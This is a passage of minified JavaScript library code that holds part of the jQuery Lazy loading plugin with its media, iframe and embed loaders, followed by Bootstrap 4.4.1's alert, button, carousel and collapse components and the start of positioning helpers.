l=Q(e[r]),c=E(e[r]),d=l.attr(w.imageBaseAttribute)||n;c===q&&d&&l.attr(o)&&l.attr(o,u(l.attr(o),d)),s[c]===h||l.attr(A)||l.attr(A,s[c]),c===q&&t&&!l.attr(D)?l.attr(D,t):c===q||!i||l.css(z)&&"none"!==l.css(z)||l.css(z,"url('"+i+"')")}return e}function a(e,t){if(b.length){for(var i=t||b,n=!1,o=w.imageBase||"",A=w.srcsetAttribute,s=w.handledName,r=0;r<i.length;r++)if(e||t||(h=i[r],0,p=h.getBoundingClientRect(),f=w.scrollDirection,g=w.threshold,m=(0<=k?k:k=Q(O).height())+g>p.top&&-g<p.bottom,v=(0<=S?S:S=Q(O).width())+g>p.left&&-g<p.right,"vertical"===f?m:("horizontal"===f||m)&&v)){var a=Q(i[r]),l=E(i[r]),c=a.attr(w.attribute),d=a.attr(w.imageBaseAttribute)||o,u=a.attr(w.loaderAttribute);a.data(s)||w.visibleOnly&&!a.is(":visible")||!((c||a.attr(A))&&(l===q&&(d+c!==a.attr(D)||a.attr(A)!==a.attr(L))||l!==q&&d+c!==a.css(z))||u)||(n=!0,a.data(s,!0),C(a,l,d,u))}var h,p,f,g,m,v;n&&(b=Q(b).filter(function(){return!Q(this).data(s)}))}else w.autoDestroy&&y.destroy()}function C(t,e,i,n){++m;var o=function(){g("onError",t),f(),o=Q.noop};g("beforeLoad",t);var A=w.attribute,s=w.srcsetAttribute,r=w.sizesAttribute,a=w.retinaAttribute,l=w.removeAttribute,c=w.loadedName,d=t.attr(a);if(n){var u=function(){l&&t.removeAttr(w.loaderAttribute),t.data(c,!0),g(I,t),setTimeout(f,1),u=Q.noop};t.off(x).one(x,o).one(T,u),g(n,t,function(e){e?(t.off(T),u()):(t.off(x),o())})||t.trigger(x)}else{var h=Q(new Image);h.one(x,o).one(T,function(){t.hide(),e===q?t.attr(M,h.attr(M)).attr(L,h.attr(L)).attr(D,h.attr(D)):t.css(z,"url('"+h.attr(D)+"')"),t[w.effect](w.effectTime),l&&(t.removeAttr(A+" "+s+" "+a+" "+w.imageBaseAttribute),r!==M&&t.removeAttr(r)),t.data(c,!0),g(I,t),h.remove(),f()});var p=(v&&d?d:t.attr(A))||"";h.attr(M,t.attr(r)).attr(L,t.attr(s)).attr(D,p?i+p:null),h.complete&&h.trigger(T)}}function E(e){return e.tagName.toLowerCase()}function u(e,t){if(t){var i=e.split(",");e="";for(var n=0,o=i.length;n<o;n++)e+=t+i[n].trim()+(n!==o-1?",":"")}return e}function f(){--m,b.length||m||g("onFinishedAll")}function g(e,t,i){return(e=w[e])&&(e.apply(y,[].slice.call(arguments,1)),1)}var m=0,S=-1,k=-1,v=!1,I="afterLoad",T="load",x="error",q="img",D="src",L="srcset",M="sizes",z="background-image";"event"===w.bind||o?i():Q(O).on(T+"."+t,i)}function l(e,t){var i=this,n=Q.extend({},i.config,t),o={},A=n.name+"-"+ ++r;return i.config=function(e,t){return t===h?n[e]:(n[e]=t,i)},i.addItems=function(e){return o.a&&o.a("string"===Q.type(e)?Q(e):e),i},i.getItems=function(){return o.g?o.g():{}},i.update=function(e){return o.e&&o.e({},!e),i},i.force=function(e){return o.f&&o.f("string"===Q.type(e)?Q(e):e),i},i.loadAll=function(){return o.e&&o.e({all:!0},!0),i},i.destroy=function(){return Q(n.appendScroll).off("."+A,o.e),Q(O).off("."+A),o={},h},s(i,n,e,o,A),n.chainable?e:i}var Q=O.jQuery||O.Zepto,r=0,o=!1;Q.fn.Lazy=Q.fn.lazy=function(e){return new l(this,e)},Q.Lazy=Q.lazy=function(e,t,i){if(Q.isFunction(t)&&(i=t,t=[]),Q.isFunction(i)){e=Q.isArray(e)?e:[e],t=Q.isArray(t)?t:[t];for(var n=l.prototype.config,o=n._f||(n._f={}),A=0,s=e.length;A<s;A++)n[e[A]]!==h&&!Q.isFunction(n[e[A]])||(n[e[A]]=i);for(var r=0,a=t.length;r<a;r++)o[t[r]]=e[0]}},l.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:O,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:h,afterLoad:h,onError:h,onFinishedAll:h},Q(O).on("load",function(){o=!0})}(window),function(A){function i(t,i,n,e){var o;"POST"!==(e=e?e.toUpperCase():"GET")&&"PUT"!==e||!t.config("ajaxCreateData")||(o=t.config("ajaxCreateData").apply(t,[i])),A.ajax({url:i.attr("data-src"),type:"POST"===e||"PUT"===e?e:"GET",data:o,dataType:i.attr("data-type")||"html",success:function(e){i.html(e),n(!0),t.config("removeAttribute")&&i.removeAttr("data-src data-method data-type")},error:function(){n(!1)}})}A.lazy("ajax",function(e,t){i(this,e,t,e.attr("data-method"))}),A.lazy("get",function(e,t){i(this,e,t,"GET")}),A.lazy("post",function(e,t){i(this,e,t,"POST")}),A.lazy("put",function(e,t){i(this,e,t,"PUT")})}(window.jQuery||window.Zepto),function(a){a.lazy(["av","audio","video"],["audio","video"],function(n,e){var t=n[0].tagName.toLowerCase();if("audio"===t||"video"===t){function o(){++r===A.length&&e(!1)}function i(){var e=a(this),t=e[0].tagName.toLowerCase(),i=e.prop("attributes"),n=a("data-src"===t?"<source>":"<track>");"data-src"===t&&n.one("error",o),a.each(i,function(e,t){n.attr(t.name,t.value)}),e.replaceWith(n)}var A=n.find("data-src"),s=n.find("data-track"),r=0;n.one("loadedmetadata",function(){e(!0)}).off("load error").attr("poster",n.attr("data-poster")),A.length?A.each(i):n.attr("data-src")?(a.each(n.attr("data-src").split(","),function(e,t){var i=t.split("|");n.append(a("<source>").one("error",o).attr({src:i[0].trim(),type:i[1].trim()}))}),this.config("removeAttribute")&&n.removeAttr("data-src")):e(!1),s.length&&s.each(i)}else e(!1)})}(window.jQuery||window.Zepto),function(o){o.lazy(["frame","iframe"],"iframe",function(t,e){var i=this;if("iframe"===t[0].tagName.toLowerCase()){var n=t.attr("data-error-detect");"true"!==n&&"1"!==n?(t.attr("src",t.attr("data-src")),i.config("removeAttribute")&&t.removeAttr("data-src data-error-detect")):o.ajax({url:t.attr("data-src"),dataType:"html",crossDomain:!0,xhrFields:{withCredentials:!0},success:function(e){t.html(e).attr("src",t.attr("data-src")),i.config("removeAttribute")&&t.removeAttr("data-src data-error-detect")},error:function(){e(!1)}})}else e(!1)})}(window.jQuery||window.Zepto),function(e){e.lazy("noop",function(){}),e.lazy("noop-success",function(e,t){t(!0)}),e.lazy("noop-error",function(e,t){t(!1)})}(window.jQuery||window.Zepto),function(A){function s(e,t,i){var n=e.prop("attributes"),o=A("<"+t+">");return A.each(n,function(e,t){"srcset"!==t.name&&t.name!==l||(t.value=a(t.value,i)),o.attr(t.name,t.value)}),e.replaceWith(o),o}function r(e,t,i){var n=A("<img>").one("load",function(){i(!0)}).one("error",function(){i(!1)}).appendTo(e).attr("src",t);n.complete&&n.load()}function a(e,t){if(t){var i=e.split(",");e="";for(var n=0,o=i.length;n<o;n++)e+=t+i[n].trim()+(n!==o-1?",":"")}return e}var l="data-src";A.lazy(["pic","picture"],["picture"],function(e,t){if("picture"===e[0].tagName.toLowerCase()){var i=e.find(l),n=e.find("data-img"),o=this.config("imageBase")||"";i.length?(i.each(function(){s(A(this),"source",o)}),1===n.length?((n=s(n,"img",o)).on("load",function(){t(!0)}).on("error",function(){t(!1)}),n.attr("src",n.attr(l)),this.config("removeAttribute")&&n.removeAttr(l)):e.attr(l)?(r(e,o+e.attr(l),t),this.config("removeAttribute")&&e.removeAttr(l)):t(!1)):e.attr("data-srcset")?(A("<source>").attr({media:e.attr("data-media"),sizes:e.attr("data-sizes"),type:e.attr("data-type"),srcset:a(e.attr("data-srcset"),o)}).appendTo(e),r(e,o+e.attr(l),t),this.config("removeAttribute")&&e.removeAttr(l+" data-srcset data-media data-sizes data-type")):t(!1)}else t(!1)})}(window.jQuery||window.Zepto),(window.jQuery||window.Zepto).lazy(["js","javascript","script"],"script",function(e,t){"script"===e[0].tagName.toLowerCase()?(e.attr("src",e.attr("data-src")),this.config("removeAttribute")&&e.removeAttr("data-src")):t(!1)}),(window.jQuery||window.Zepto).lazy("vimeo",function(e,t){"iframe"===e[0].tagName.toLowerCase()?(e.attr("src","https://player.vimeo.com/video/"+e.attr("data-src")),this.config("removeAttribute")&&e.removeAttr("data-src")):t(!1)}),(window.jQuery||window.Zepto).lazy(["yt","youtube"],function(e,t){if("iframe"===e[0].tagName.toLowerCase()){var i=/1|true/.test(e.attr("data-nocookie"));e.attr("src","https://www.youtube"+(i?"-nocookie":"")+".com/embed/"+e.attr("data-src")+"?rel=0&amp;showinfo=0"),this.config("removeAttribute")&&e.removeAttr("data-src")}else t(!1)}),function(e,t){"object"==("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?t(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],t):t((e=e||self).bootstrap={},e.jQuery)}(this,function(e,p){"use strict";function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function A(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function t(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,n)}return i}function s(o){for(var e=1;e<arguments.length;e++){var A=null!=arguments[e]?arguments[e]:{};e%2?t(Object(A),!0).forEach(function(e){var t,i,n;t=o,n=A[i=e],i in t?Object.defineProperty(t,i,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[i]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(A)):t(Object(A)).forEach(function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(A,e))})}return o}p=p&&p.hasOwnProperty("default")?p.default:p;var i="transitionend";var f={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var i=e.getAttribute("href");t=i&&"#"!==i?i.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=p(e).css("transition-duration"),i=p(e).css("transition-delay"),n=parseFloat(t),o=parseFloat(i);return n||o?(t=t.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(t)+parseFloat(i))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){p(e).trigger(i)},supportsTransitionEnd:function(){return Boolean(i)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var o=i[n],A=t[n],s=A&&f.isElement(A)?"element":{}.toString.call(A).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(s))throw new Error(e.toUpperCase()+': Option "'+n+'" provided type "'+s+'" but expected type "'+o+'".')}},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"!=typeof e.getRootNode)return e instanceof ShadowRoot?e:e.parentNode?f.findShadowRoot(e.parentNode):null;var t=e.getRootNode();return t instanceof ShadowRoot?t:null},jQueryDetection:function(){if(void 0===p)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=p.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};f.jQueryDetection(),p.fn.emulateTransitionEnd=function(e){var t=this,i=!1;return p(this).one(f.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||f.triggerTransitionEnd(t)},e),this},p.event.special[f.TRANSITION_END]={bindType:i,delegateType:i,handle:function(e){if(p(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var o,r="alert",a="bs.alert",l="."+a,c=p.fn[r],d={CLOSE:"close"+l,CLOSED:"closed"+l,CLICK_DATA_API:"click"+l+".data-api"},u=((o=h.prototype).close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},o.dispose=function(){p.removeData(this._element,a),this._element=null},o._getRootElement=function(e){var t=f.getSelectorFromElement(e),i=!1;return t&&(i=document.querySelector(t)),i||p(e).closest(".alert")[0]},o._triggerCloseEvent=function(e){var t=p.Event(d.CLOSE);return p(e).trigger(t),t},o._removeElement=function(t){var i=this;if(p(t).removeClass("show"),p(t).hasClass("fade")){var e=f.getTransitionDurationFromElement(t);p(t).one(f.TRANSITION_END,function(e){return i._destroyElement(t,e)}).emulateTransitionEnd(e)}else this._destroyElement(t)},o._destroyElement=function(e){p(e).detach().trigger(d.CLOSED).remove()},h._jQueryInterface=function(i){return this.each(function(){var e=p(this),t=e.data(a);t||(t=new h(this),e.data(a,t)),"close"===i&&t[i](this)})},h._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},A(h,null,[{key:"VERSION",get:function(){return"4.4.1"}}]),h);function h(e){this._element=e}p(document).on(d.CLICK_DATA_API,'[data-dismiss="alert"]',u._handleDismiss(new u)),p.fn[r]=u._jQueryInterface,p.fn[r].Constructor=u,p.fn[r].noConflict=function(){return p.fn[r]=c,u._jQueryInterface};var g,m="button",v="bs.button",y="."+v,w=".data-api",b=p.fn[m],C="active",E='[data-toggle^="button"]',S='input:not([type="hidden"])',k={CLICK_DATA_API:"click"+y+w,FOCUS_BLUR_DATA_API:"focus"+y+w+" blur"+y+w,LOAD_DATA_API:"load"+y+w},I=((g=T.prototype).toggle=function(){var e=!0,t=!0,i=p(this._element).closest('[data-toggle="buttons"]')[0];if(i){var n=this._element.querySelector(S);if(n){if("radio"===n.type)if(n.checked&&this._element.classList.contains(C))e=!1;else{var o=i.querySelector(".active");o&&p(o).removeClass(C)}else("checkbox"!==n.type||"LABEL"===this._element.tagName&&n.checked===this._element.classList.contains(C))&&(e=!1);e&&(n.checked=!this._element.classList.contains(C),p(n).trigger("change")),n.focus(),t=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(t&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(C)),e&&p(this._element).toggleClass(C))},g.dispose=function(){p.removeData(this._element,v),this._element=null},T._jQueryInterface=function(t){return this.each(function(){var e=p(this).data(v);e||(e=new T(this),p(this).data(v,e)),"toggle"===t&&e[t]()})},A(T,null,[{key:"VERSION",get:function(){return"4.4.1"}}]),T);function T(e){this._element=e}p(document).on(k.CLICK_DATA_API,E,function(e){var t=e.target;if(p(t).hasClass("btn")||(t=p(t).closest(".btn")[0]),!t||t.hasAttribute("disabled")||t.classList.contains("disabled"))e.preventDefault();else{var i=t.querySelector(S);if(i&&(i.hasAttribute("disabled")||i.classList.contains("disabled")))return void e.preventDefault();I._jQueryInterface.call(p(t),"toggle")}}).on(k.FOCUS_BLUR_DATA_API,E,function(e){var t=p(e.target).closest(".btn")[0];p(t).toggleClass("focus",/^focus(in)?$/.test(e.type))}),p(window).on(k.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),t=0,i=e.length;t<i;t++){var n=e[t],o=n.querySelector(S);o.checked||o.hasAttribute("checked")?n.classList.add(C):n.classList.remove(C)}for(var A=0,s=(e=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;A<s;A++){var r=e[A];"true"===r.getAttribute("aria-pressed")?r.classList.add(C):r.classList.remove(C)}}),p.fn[m]=I._jQueryInterface,p.fn[m].Constructor=I,p.fn[m].noConflict=function(){return p.fn[m]=b,I._jQueryInterface};var x,q="carousel",D="bs.carousel",L="."+D,M=".data-api",z=p.fn[q],O={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},Q={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},_="next",P="prev",N={SLIDE:"slide"+L,SLID:"slid"+L,KEYDOWN:"keydown"+L,MOUSEENTER:"mouseenter"+L,MOUSELEAVE:"mouseleave"+L,TOUCHSTART:"touchstart"+L,TOUCHMOVE:"touchmove"+L,TOUCHEND:"touchend"+L,POINTERDOWN:"pointerdown"+L,POINTERUP:"pointerup"+L,DRAG_START:"dragstart"+L,LOAD_DATA_API:"load"+L+M,CLICK_DATA_API:"click"+L+M},K="active",j=".active.carousel-item",U={TOUCH:"touch",PEN:"pen"},J=((x=R.prototype).next=function(){this._isSliding||this._slide(_)},x.nextWhenVisible=function(){!document.hidden&&p(this._element).is(":visible")&&"hidden"!==p(this._element).css("visibility")&&this.next()},x.prev=function(){this._isSliding||this._slide(P)},x.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(f.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},x.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},x.to=function(e){var t=this;this._activeElement=this._element.querySelector(j);var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)p(this._element).one(N.SLID,function(){return t.to(e)});else{if(i===e)return this.pause(),void this.cycle();var n=i<e?_:P;this._slide(n,this._items[e])}},x.dispose=function(){p(this._element).off(L),p.removeData(this._element,D),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},x._getConfig=function(e){return e=s({},O,{},e),f.typeCheckConfig(q,e,Q),e},x._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;(this.touchDeltaX=0)<t&&this.prev(),t<0&&this.next()}},x._addEventListeners=function(){var t=this;this._config.keyboard&&p(this._element).on(N.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&p(this._element).on(N.MOUSEENTER,function(e){return t.pause(e)}).on(N.MOUSELEAVE,function(e){return t.cycle(e)}),this._config.touch&&this._addTouchEventListeners()},x._addTouchEventListeners=function(){var i=this;if(this._touchSupported){var t=function(e){i._pointerEvent&&U[e.originalEvent.pointerType.toUpperCase()]?i.touchStartX=e.originalEvent.clientX:i._pointerEvent||(i.touchStartX=e.originalEvent.touches[0].clientX)},n=function(e){i._pointerEvent&&U[e.originalEvent.pointerType.toUpperCase()]&&(i.touchDeltaX=e.originalEvent.clientX-i.touchStartX),i._handleSwipe(),"hover"===i._config.pause&&(i.pause(),i.touchTimeout&&clearTimeout(i.touchTimeout),i.touchTimeout=setTimeout(function(e){return i.cycle(e)},500+i._config.interval))};p(this._element.querySelectorAll(".carousel-item img")).on(N.DRAG_START,function(e){return e.preventDefault()}),this._pointerEvent?(p(this._element).on(N.POINTERDOWN,function(e){return t(e)}),p(this._element).on(N.POINTERUP,function(e){return n(e)}),this._element.classList.add("pointer-event")):(p(this._element).on(N.TOUCHSTART,function(e){return t(e)}),p(this._element).on(N.TOUCHMOVE,function(e){var t;(t=e).originalEvent.touches&&1<t.originalEvent.touches.length?i.touchDeltaX=0:i.touchDeltaX=t.originalEvent.touches[0].clientX-i.touchStartX}),p(this._element).on(N.TOUCHEND,function(e){return n(e)}))}},x._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},x._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},x._getItemByDirection=function(e,t){var i=e===_,n=e===P,o=this._getItemIndex(t),A=this._items.length-1;if((n&&0===o||i&&o===A)&&!this._config.wrap)return t;var s=(o+(e===P?-1:1))%this._items.length;return-1==s?this._items[this._items.length-1]:this._items[s]},x._triggerSlideEvent=function(e,t){var i=this._getItemIndex(e),n=this._getItemIndex(this._element.querySelector(j)),o=p.Event(N.SLIDE,{relatedTarget:e,direction:t,from:n,to:i});return p(this._element).trigger(o),o},x._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));p(t).removeClass(K);var i=this._indicatorsElement.children[this._getItemIndex(e)];i&&p(i).addClass(K)}},x._slide=function(e,t){var i,n,o,A=this,s=this._element.querySelector(j),r=this._getItemIndex(s),a=t||s&&this._getItemByDirection(e,s),l=this._getItemIndex(a),c=Boolean(this._interval);if(o=e===_?(i="carousel-item-left",n="carousel-item-next","left"):(i="carousel-item-right",n="carousel-item-prev","right"),a&&p(a).hasClass(K))this._isSliding=!1;else if(!this._triggerSlideEvent(a,o).isDefaultPrevented()&&s&&a){this._isSliding=!0,c&&this.pause(),this._setActiveIndicatorElement(a);var d=p.Event(N.SLID,{relatedTarget:a,direction:o,from:r,to:l});if(p(this._element).hasClass("slide")){p(a).addClass(n),f.reflow(a),p(s).addClass(i),p(a).addClass(i);var u=parseInt(a.getAttribute("data-interval"),10);u?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=u):this._config.interval=this._config.defaultInterval||this._config.interval;var h=f.getTransitionDurationFromElement(s);p(s).one(f.TRANSITION_END,function(){p(a).removeClass(i+" "+n).addClass(K),p(s).removeClass(K+" "+n+" "+i),A._isSliding=!1,setTimeout(function(){return p(A._element).trigger(d)},0)}).emulateTransitionEnd(h)}else p(s).removeClass(K),p(a).addClass(K),this._isSliding=!1,p(this._element).trigger(d);c&&this.cycle()}},R._jQueryInterface=function(n){return this.each(function(){var e=p(this).data(D),t=s({},O,{},p(this).data());"object"==_typeof(n)&&(t=s({},t,{},n));var i="string"==typeof n?n:t.slide;if(e||(e=new R(this,t),p(this).data(D,e)),"number"==typeof n)e.to(n);else if("string"==typeof i){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}else t.interval&&t.ride&&(e.pause(),e.cycle())})},R._dataApiClickHandler=function(e){var t=f.getSelectorFromElement(this);if(t){var i=p(t)[0];if(i&&p(i).hasClass("carousel")){var n=s({},p(i).data(),{},p(this).data()),o=this.getAttribute("data-slide-to");o&&(n.interval=!1),R._jQueryInterface.call(p(i),n),o&&p(i).data(D).to(o),e.preventDefault()}}},A(R,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return O}}]),R);function R(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}p(document).on(N.CLICK_DATA_API,"[data-slide], [data-slide-to]",J._dataApiClickHandler),p(window).on(N.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),t=0,i=e.length;t<i;t++){var n=p(e[t]);J._jQueryInterface.call(n,n.data())}}),p.fn[q]=J._jQueryInterface,p.fn[q].Constructor=J,p.fn[q].noConflict=function(){return p.fn[q]=z,J._jQueryInterface};var H,B="collapse",G="bs.collapse",F="."+G,Y=p.fn[B],W={toggle:!0,parent:""},Z={toggle:"boolean",parent:"(string|element)"},X={SHOW:"show"+F,SHOWN:"shown"+F,HIDE:"hide"+F,HIDDEN:"hidden"+F,CLICK_DATA_API:"click"+F+".data-api"},$="show",V="collapse",ee="collapsing",te="collapsed",ie='[data-toggle="collapse"]',ne=((H=oe.prototype).toggle=function(){p(this._element).hasClass($)?this.hide():this.show()},H.show=function(){var e,t,i=this;if(!(this._isTransitioning||p(this._element).hasClass($)||(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(e){return"string"==typeof i._config.parent?e.getAttribute("data-parent")===i._config.parent:e.classList.contains(V)})).length&&(e=null),e&&(t=p(e).not(this._selector).data(G))&&t._isTransitioning))){var n=p.Event(X.SHOW);if(p(this._element).trigger(n),!n.isDefaultPrevented()){e&&(oe._jQueryInterface.call(p(e).not(this._selector),"hide"),t||p(e).data(G,null));var o=this._getDimension();p(this._element).removeClass(V).addClass(ee),this._element.style[o]=0,this._triggerArray.length&&p(this._triggerArray).removeClass(te).attr("aria-expanded",!0),this.setTransitioning(!0);var A="scroll"+(o[0].toUpperCase()+o.slice(1)),s=f.getTransitionDurationFromElement(this._element);p(this._element).one(f.TRANSITION_END,function(){p(i._element).removeClass(ee).addClass(V).addClass($),i._element.style[o]="",i.setTransitioning(!1),p(i._element).trigger(X.SHOWN)}).emulateTransitionEnd(s),this._element.style[o]=this._element[A]+"px"}}},H.hide=function(){var e=this;if(!this._isTransitioning&&p(this._element).hasClass($)){var t=p.Event(X.HIDE);if(p(this._element).trigger(t),!t.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",f.reflow(this._element),p(this._element).addClass(ee).removeClass(V).removeClass($);var n=this._triggerArray.length;if(0<n)for(var o=0;o<n;o++){var A=this._triggerArray[o],s=f.getSelectorFromElement(A);null!==s&&(p([].slice.call(document.querySelectorAll(s))).hasClass($)||p(A).addClass(te).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[i]="";var r=f.getTransitionDurationFromElement(this._element);p(this._element).one(f.TRANSITION_END,function(){e.setTransitioning(!1),p(e._element).removeClass(ee).addClass(V).trigger(X.HIDDEN)}).emulateTransitionEnd(r)}}},H.setTransitioning=function(e){this._isTransitioning=e},H.dispose=function(){p.removeData(this._element,G),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},H._getConfig=function(e){return(e=s({},W,{},e)).toggle=Boolean(e.toggle),f.typeCheckConfig(B,e,Z),e},H._getDimension=function(){return p(this._element).hasClass("width")?"width":"height"},H._getParent=function(){var e,i=this;f.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var t='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',n=[].slice.call(e.querySelectorAll(t));return p(n).each(function(e,t){i._addAriaAndCollapsedClass(oe._getTargetFromElement(t),[t])}),e},H._addAriaAndCollapsedClass=function(e,t){var i=p(e).hasClass($);t.length&&p(t).toggleClass(te,!i).attr("aria-expanded",i)},oe._getTargetFromElement=function(e){var t=f.getSelectorFromElement(e);return t?document.querySelector(t):null},oe._jQueryInterface=function(n){return this.each(function(){var e=p(this),t=e.data(G),i=s({},W,{},e.data(),{},"object"==_typeof(n)&&n?n:{});if(!t&&i.toggle&&/show|hide/.test(n)&&(i.toggle=!1),t||(t=new oe(this,i),e.data(G,t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},A(oe,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return W}}]),oe);function oe(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(ie)),n=0,o=i.length;n<o;n++){var A=i[n],s=f.getSelectorFromElement(A),r=[].slice.call(document.querySelectorAll(s)).filter(function(e){return e===t});null!==s&&0<r.length&&(this._selector=s,this._triggerArray.push(A))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}p(document).on(X.CLICK_DATA_API,ie,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var i=p(this),t=f.getSelectorFromElement(this),n=[].slice.call(document.querySelectorAll(t));p(n).each(function(){var e=p(this),t=e.data(G)?"toggle":i.data();ne._jQueryInterface.call(e,t)})}),p.fn[B]=ne._jQueryInterface,p.fn[B].Constructor=ne,p.fn[B].noConflict=function(){return p.fn[B]=Y,ne._jQueryInterface};var Ae="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,se=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(Ae&&0<=navigator.userAgent.indexOf(e[t]))return 1;return 0}(),re=Ae&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},se))}};function ae(e){return e&&"[object Function]"==={}.toString.call(e)}function le(e,t){if(1!==e.nodeType)return[];var i=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?i[t]:i}function ce(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function de(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=le(e),i=t.overflow,n=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(i+o+n)?e:de(ce(e))}function ue(e){return e&&e.referenceNode?e.referenceNode:e}var he=Ae&&!(!window.MSInputMethodContext||!document.documentMode),pe=Ae&&/MSIE 10/.test(navigator.userAgent);function fe(e){return 11===e?he:10!==e&&he||pe}function ge(e){if(!e)return document.documentElement;for(var 